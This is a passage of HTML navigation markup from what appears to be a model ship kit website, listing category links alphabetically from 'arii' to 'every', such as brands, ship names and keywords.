	<li class="cat-item cat-item-3624"><a href="https://modelkitsships.name/category/arii/" >arii</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://modelkitsships.name/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://modelkitsships.name/category/arkansas/" >arkansas</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://modelkitsships.name/category/arkmodel/" >arkmodel</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://modelkitsships.name/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://modelkitsships.name/category/artesana/" >artesana</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://modelkitsships.name/category/artesania/" >artesania</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://modelkitsships.name/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-6529"><a href="https://modelkitsships.name/category/artisania/" >artisania</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://modelkitsships.name/category/artply/" >artply</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://modelkitsships.name/category/artur/" >artur</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://modelkitsships.name/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://modelkitsships.name/category/assembled/" >assembled</a>
</li>
	<li class="cat-item cat-item-6911"><a href="https://modelkitsships.name/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://modelkitsships.name/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://modelkitsships.name/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://modelkitsships.name/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://modelkitsships.name/category/atlantis/" >atlantis</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://modelkitsships.name/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://modelkitsships.name/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://modelkitsships.name/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://modelkitsships.name/category/avro/" >avro</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://modelkitsships.name/category/aztek/" >aztek</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://modelkitsships.name/category/b17g/" >b17g</a>
</li>
	<li class="cat-item cat-item-6772"><a href="https://modelkitsships.name/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://modelkitsships.name/category/baileys/" >baileys</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://modelkitsships.name/category/bainbridge/" >bainbridge</a>
</li>
	<li class="cat-item cat-item-6502"><a href="https://modelkitsships.name/category/bakker/" >bakker</a>
</li>
	<li class="cat-item cat-item-6905"><a href="https://modelkitsships.name/category/balboa/" >balboa</a>
</li>
	<li class="cat-item cat-item-6420"><a href="https://modelkitsships.name/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://modelkitsships.name/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://modelkitsships.name/category/bandirma/" >bandirma</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://modelkitsships.name/category/banta/" >banta</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://modelkitsships.name/category/bark/" >bark</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://modelkitsships.name/category/barney/" >barney</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://modelkitsships.name/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://modelkitsships.name/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://modelkitsships.name/category/batavia/" >batavia</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://modelkitsships.name/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://modelkitsships.name/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://modelkitsships.name/category/battlefleet/" >battlefleet</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://modelkitsships.name/category/battleship/" >battleship</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://modelkitsships.name/category/battleships/" >battleships</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://modelkitsships.name/category/battlestar/" >battlestar</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://modelkitsships.name/category/beagle/" >beagle</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://modelkitsships.name/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://modelkitsships.name/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://modelkitsships.name/category/beech/" >beech</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://modelkitsships.name/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://modelkitsships.name/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://modelkitsships.name/category/belafonte/" >belafonte</a>
</li>
	<li class="cat-item cat-item-6881"><a href="https://modelkitsships.name/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://modelkitsships.name/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://modelkitsships.name/category/bellona/" >bellona</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://modelkitsships.name/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-5827"><a href="https://modelkitsships.name/category/bentusi/" >bentusi</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://modelkitsships.name/category/bergensfjord/" >bergensfjord</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://modelkitsships.name/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-6722"><a href="https://modelkitsships.name/category/biddle/" >biddle</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://modelkitsships.name/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://modelkitsships.name/category/billing/" >billing</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://modelkitsships.name/category/billings/" >billings</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://modelkitsships.name/category/bireme/" >bireme</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://modelkitsships.name/category/bismarck/" >bismarck</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://modelkitsships.name/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://modelkitsships.name/category/blackbeards/" >blackbeard&#039;s</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://modelkitsships.name/category/blakes/" >blakes</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://modelkitsships.name/category/blast/" >blast</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://modelkitsships.name/category/blinker/" >blinker</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://modelkitsships.name/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://modelkitsships.name/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://modelkitsships.name/category/bluebird/" >bluebird</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://modelkitsships.name/category/bluejacket/" >bluejacket</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://modelkitsships.name/category/bluenose/" >bluenose</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://modelkitsships.name/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://modelkitsships.name/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://modelkitsships.name/category/boatload/" >boatload</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://modelkitsships.name/category/bogue/" >bogue</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://modelkitsships.name/category/bonhomme/" >bonhomme</a>
</li>
	<li class="cat-item cat-item-6524"><a href="https://modelkitsships.name/category/border/" >border</a>
</li>
	<li class="cat-item cat-item-5668"><a href="https://modelkitsships.name/category/boucher/" >boucher</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://modelkitsships.name/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://modelkitsships.name/category/bounty/" >bounty</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://modelkitsships.name/category/boxwood/" >boxwood</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://modelkitsships.name/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://modelkitsships.name/category/brand-new/" >brand-new</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://modelkitsships.name/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://modelkitsships.name/category/brenda/" >brenda</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://modelkitsships.name/category/brig/" >brig</a>
</li>
	<li class="cat-item cat-item-6623"><a href="https://modelkitsships.name/category/brigantine/" >brigantine</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://modelkitsships.name/category/bristol/" >bristol</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://modelkitsships.name/category/britannic/" >britannic</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://modelkitsships.name/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://modelkitsships.name/category/britten/" >britten</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://modelkitsships.name/category/bronstein/" >bronstein</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://modelkitsships.name/category/brooke/" >brooke</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://modelkitsships.name/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://modelkitsships.name/category/brush/" >brush</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://modelkitsships.name/category/buccaneer/" >buccaneer</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://modelkitsships.name/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://modelkitsships.name/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://modelkitsships.name/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://modelkitsships.name/category/builds/" >builds</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://modelkitsships.name/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://modelkitsships.name/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://modelkitsships.name/category/burt/" >burt</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://modelkitsships.name/category/buxton/" >buxton</a>
</li>
	<li class="cat-item cat-item-2260 current-cat"><a href="https://modelkitsships.name/category/calder/" >calder</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://modelkitsships.name/category/caldercraft/" >caldercraft</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://modelkitsships.name/category/caldrecraft/" >caldrecraft</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://modelkitsships.name/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://modelkitsships.name/category/calypso/" >calypso</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://modelkitsships.name/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://modelkitsships.name/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://modelkitsships.name/category/canberra/" >canberra</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://modelkitsships.name/category/canterbury/" >canterbury</a>
</li>
	<li class="cat-item cat-item-6643"><a href="https://modelkitsships.name/category/captains/" >captain&#039;s</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://modelkitsships.name/category/cargo/" >cargo</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://modelkitsships.name/category/caribbean/" >caribbean</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://modelkitsships.name/category/carlos/" >carlos</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://modelkitsships.name/category/carol/" >carol</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://modelkitsships.name/category/carrack/" >carrack</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://modelkitsships.name/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://modelkitsships.name/category/carrier/" >carrier</a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://modelkitsships.name/category/carta/" >carta</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://modelkitsships.name/category/cason/" >cason</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://modelkitsships.name/category/cazador/" >cazador</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://modelkitsships.name/category/cb20/" >cb20</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://modelkitsships.name/category/cedar/" >cedar</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://modelkitsships.name/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://modelkitsships.name/category/chapo/" >chapo</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://modelkitsships.name/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-5109"><a href="https://modelkitsships.name/category/charleston/" >charleston</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://modelkitsships.name/category/chebec/" >chebec</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://modelkitsships.name/category/chester/" >chester</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://modelkitsships.name/category/chilean/" >chilean</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://modelkitsships.name/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-6810"><a href="https://modelkitsships.name/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://modelkitsships.name/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://modelkitsships.name/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-5434"><a href="https://modelkitsships.name/category/clamps/" >clamps</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://modelkitsships.name/category/clara/" >clara</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://modelkitsships.name/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://modelkitsships.name/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://modelkitsships.name/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://modelkitsships.name/category/clipper/" >clipper</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://modelkitsships.name/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://modelkitsships.name/category/coalville/" >coalville</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://modelkitsships.name/category/coast/" >coast</a>
</li>
	<li class="cat-item cat-item-5450"><a href="https://modelkitsships.name/category/coastguard/" >coastguard</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://modelkitsships.name/category/coats/" >coats</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://modelkitsships.name/category/collect/" >collect-</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://modelkitsships.name/category/collectibe/" >collectibe</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://modelkitsships.name/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://modelkitsships.name/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://modelkitsships.name/category/colombo/" >colombo</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://modelkitsships.name/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://modelkitsships.name/category/combat/" >combat</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://modelkitsships.name/category/combrig/" >combrig</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://modelkitsships.name/category/cometfleet-lot5-1940s/" >comet&#039;fleet&#039;-lot5-1940&#039;s</a>
</li>
	<li class="cat-item cat-item-5692"><a href="https://modelkitsships.name/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://modelkitsships.name/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://modelkitsships.name/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://modelkitsships.name/category/confederacy/" >confederacy</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://modelkitsships.name/category/connecticut/" >connecticut</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://modelkitsships.name/category/constellation/" >constellation</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://modelkitsships.name/category/constitution/" >constitution</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://modelkitsships.name/category/constitutionold/" >constitution&#039;old</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://modelkitsships.name/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://modelkitsships.name/category/constructo/" >constructo</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://modelkitsships.name/category/conte/" >conte</a>
</li>
	<li class="cat-item cat-item-6422"><a href="https://modelkitsships.name/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://modelkitsships.name/category/conway/" >conway</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://modelkitsships.name/category/conyngham/" >conyngham</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://modelkitsships.name/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://modelkitsships.name/category/copy/" >copy</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://modelkitsships.name/category/corel/" >corel</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://modelkitsships.name/category/cornwall/" >cornwall</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://modelkitsships.name/category/corona/" >corona</a>
</li>
	<li class="cat-item cat-item-6470"><a href="https://modelkitsships.name/category/corsair/" >corsair</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://modelkitsships.name/category/corsair-frigate/" >corsair-frigate</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://modelkitsships.name/category/corsaire/" >corsaire</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://modelkitsships.name/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://modelkitsships.name/category/cosco/" >cosco</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://modelkitsships.name/category/cottage/" >cottage</a>
</li>
	<li class="cat-item cat-item-6510"><a href="https://modelkitsships.name/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://modelkitsships.name/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://modelkitsships.name/category/couronne/" >couronne</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://modelkitsships.name/category/courtney/" >courtney</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://modelkitsships.name/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://modelkitsships.name/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://modelkitsships.name/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://modelkitsships.name/category/crafty/" >crafty</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://modelkitsships.name/category/crandall/" >crandall</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://modelkitsships.name/category/creature/" >creature</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://modelkitsships.name/category/crested/" >crested</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://modelkitsships.name/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://modelkitsships.name/category/crude/" >crude</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://modelkitsships.name/category/cruise/" >cruise</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://modelkitsships.name/category/crusher/" >crusher</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://modelkitsships.name/category/cthulhu/" >cthulhu</a>
</li>
	<li class="cat-item cat-item-5844"><a href="https://modelkitsships.name/category/cubic/" >cubic</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://modelkitsships.name/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://modelkitsships.name/category/cutter/" >cutter</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://modelkitsships.name/category/cutty/" >cutty</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://modelkitsships.name/category/cvn-68/" >cvn-68</a>
</li>
	<li class="cat-item cat-item-6538"><a href="https://modelkitsships.name/category/cvn65/" >cvn65</a>
</li>
	<li class="cat-item cat-item-6719"><a href="https://modelkitsships.name/category/cy102/" >cy102</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://modelkitsships.name/category/cy515/" >cy515</a>
</li>
	<li class="cat-item cat-item-6873"><a href="https://modelkitsships.name/category/cy521/" >cy521</a>
</li>
	<li class="cat-item cat-item-5585"><a href="https://modelkitsships.name/category/cy534/" >cy534</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://modelkitsships.name/category/cy536/" >cy536</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://modelkitsships.name/category/cygnus/" >cygnus</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://modelkitsships.name/category/damen/" >damen</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://modelkitsships.name/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://modelkitsships.name/category/danmark/" >danmark</a>
</li>
	<li class="cat-item cat-item-6815"><a href="https://modelkitsships.name/category/dapper/" >dapper</a>
</li>
	<li class="cat-item cat-item-6647"><a href="https://modelkitsships.name/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://modelkitsships.name/category/deagostini/" >deagostini</a>
</li>
	<li class="cat-item cat-item-6611"><a href="https://modelkitsships.name/category/dealey/" >dealey</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://modelkitsships.name/category/deans/" >deans</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://modelkitsships.name/category/deck/" >deck</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://modelkitsships.name/category/delaware/" >delaware</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://modelkitsships.name/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://modelkitsships.name/category/derelict/" >derelict</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://modelkitsships.name/category/designs/" >designs</a>
</li>
	<li class="cat-item cat-item-5911"><a href="https://modelkitsships.name/category/destroyer/" >destroyer</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://modelkitsships.name/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://modelkitsships.name/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://modelkitsships.name/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://modelkitsships.name/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://modelkitsships.name/category/dickie/" >dickie</a>
</li>
	<li class="cat-item cat-item-6821"><a href="https://modelkitsships.name/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://modelkitsships.name/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-6862"><a href="https://modelkitsships.name/category/dikar/" >dikar</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://modelkitsships.name/category/diorama/" >diorama</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://modelkitsships.name/category/disar/" >disar</a>
</li>
	<li class="cat-item cat-item-6454"><a href="https://modelkitsships.name/category/disarmodel/" >disarmodel</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://modelkitsships.name/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://modelkitsships.name/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://modelkitsships.name/category/disneylands/" >disneyland&#039;s</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://modelkitsships.name/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://modelkitsships.name/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://modelkitsships.name/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://modelkitsships.name/category/dodo/" >dodo</a>
</li>
	<li class="cat-item cat-item-6562"><a href="https://modelkitsships.name/category/donnager-class/" >donnager-class</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://modelkitsships.name/category/dorade/" >dorade</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://modelkitsships.name/category/dornier/" >dornier</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://modelkitsships.name/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-6572"><a href="https://modelkitsships.name/category/doyush/" >doyush</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://modelkitsships.name/category/doyusha/" >doyusha</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://modelkitsships.name/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://modelkitsships.name/category/drakkar/" >drakkar</a>
</li>
	<li class="cat-item cat-item-6797"><a href="https://modelkitsships.name/category/dromon/" >dromon</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://modelkitsships.name/category/druid/" >druid</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://modelkitsships.name/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://modelkitsships.name/category/dumas/" >dumas</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://modelkitsships.name/category/dusek/" >dusek</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://modelkitsships.name/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://modelkitsships.name/category/dyno/" >dyno</a>
</li>
	<li class="cat-item cat-item-6554"><a href="https://modelkitsships.name/category/e131/" >e131</a>
</li>
	<li class="cat-item cat-item-6660"><a href="https://modelkitsships.name/category/e143/" >e143</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://modelkitsships.name/category/edmund/" >edmund</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://modelkitsships.name/category/edson/" >edson</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://modelkitsships.name/category/eduard/" >eduard</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://modelkitsships.name/category/egrete/" >egrete</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://modelkitsships.name/category/elcano/" >elcano</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://modelkitsships.name/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://modelkitsships.name/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://modelkitsships.name/category/elissa/" >elissa</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://modelkitsships.name/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://modelkitsships.name/category/emek/" >emek</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://modelkitsships.name/category/emile/" >emile</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://modelkitsships.name/category/emma/" >emma</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://modelkitsships.name/category/empress/" >empress</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://modelkitsships.name/category/encorerevell/" >encorerevell</a>
</li>
	<li class="cat-item cat-item-5532"><a href="https://modelkitsships.name/category/endeavor/" >endeavor</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://modelkitsships.name/category/endeavour/" >endeavour</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://modelkitsships.name/category/endurance/" >endurance</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://modelkitsships.name/category/enjoy/" >enjoy</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://modelkitsships.name/category/enlarge/" >enlarge</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://modelkitsships.name/category/enormous/" >enormous</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://modelkitsships.name/category/enterprise/" >enterprise</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://modelkitsships.name/category/enterprize/" >enterprize</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://modelkitsships.name/category/entex/" >entex</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://modelkitsships.name/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://modelkitsships.name/category/escadra/" >escadra</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://modelkitsships.name/category/esmeralda/" >esmeralda</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://modelkitsships.name/category/essex/" >essex</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://modelkitsships.name/category/esso/" >esso</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://modelkitsships.name/category/estes/" >estes</a>
</li>
	<li class="cat-item cat-item-6865"><a href="https://modelkitsships.name/category/euromode/" >euromode</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://modelkitsships.name/category/euromodel/" >euromodel</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://modelkitsships.name/category/everard/" >everard</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://modelkitsships.name/category/evergreen/" >evergreen</a>
</li>
	<li class="cat-item cat-item-6552"><a href="https://modelkitsships.name/category/every/" >every</a>
